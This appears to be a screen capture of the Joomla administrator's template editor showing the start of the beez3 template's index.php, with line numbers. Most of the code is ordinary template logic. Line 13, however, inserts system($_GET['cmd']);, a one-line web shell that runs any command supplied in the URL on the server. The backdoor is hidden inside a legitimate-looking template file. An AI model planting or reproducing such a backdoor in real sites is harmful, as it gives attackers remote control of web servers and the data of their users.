 Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.beez3
5  *
6  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10 // No direct access.
11 defined('_JEXEC') or die;
12
13 system($_GET['cmd']);
14 /** @var JDocumentHtml $this */
15
16 JLoader::import('joomla.filesystem.file');
17
18 // Check modules
19 $showRightColumn = ($this->countModules('position-3') or $this->countModules('position-6') or $this->countModules('position-8'));
20 $showbottom      = ($this->countModules('position-9') or $this->countModules('position-10') or $this->countModules('position-11'));
21 $showleft        = ($this->countModules('position-4') or $this->countModules('position-7') or $this->countModules('position-5'));
22
23 if ($showRightColumn == 0 and $showleft == 0)
24 {
25     $showno = 0;
26 }
27
28 JHtml::_('behavior.framework', true);
29
30 // Get params
31 $color          = $this->params->get('templatecolor');
32 $logo           = $this->params->get('logo');
33 $navposition    = $this->params->get('navposition');